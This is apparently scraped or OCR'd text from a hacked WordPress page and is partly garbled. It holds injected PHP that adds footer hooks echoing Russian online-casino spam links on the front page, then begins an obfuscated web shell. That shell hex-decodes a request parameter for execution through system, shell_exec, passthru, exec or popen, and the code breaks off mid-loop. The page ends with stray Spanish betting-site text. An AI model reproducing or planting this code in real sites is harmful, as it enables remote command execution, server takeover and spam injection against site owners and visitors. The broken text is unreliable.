
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTAS REGULARES
EN INTERNET